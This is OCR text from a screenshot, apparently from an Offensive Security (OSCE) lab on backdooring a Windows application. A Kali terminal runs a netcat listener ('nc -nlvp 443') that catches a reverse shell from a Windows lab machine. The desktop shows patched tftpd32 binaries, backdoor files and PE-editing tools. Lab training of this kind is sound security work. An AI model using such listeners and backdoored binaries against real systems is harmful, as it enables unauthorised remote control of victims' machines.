 Applications Places Terminal Mon 10:54 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kal... × root@kal... × root@kal... × root@kal... ×
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to from (UNKNOWN)
49197
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation. All rights reserv
ed.
C:\Users\offsec\Desktop>
lab-
connection
rdesktop - 127.0.0.1
Computer
LordPE.EXE -
Shortcut
tftpd32_04.bak
tftpd32-04.exe
oldBackdoor
offsec
XVI32.exe -
Shortcut
Internet
Explorer
WORK
Control Panel
tftpd32.exe
Winamp
tftpd32-01.bak
backdoor.txt
Recycle Bin
Tftpd32 by Ph. Jounin
Current Directory C:\Users\offsec\Desktop Browse
Server interfaces 192.168.102.151 Show Dir
Tftp Server Tftp Client DHCP server Syslog server Log viewer
peer file start time progress
About Settings Help
Start backdoor.txt - Notepad Tftpd32 by Ph. Jounin 10:54 AM
root@kali: ~/OSCE/WindowsBackdoorApplication
File Edit View Search Terminal Help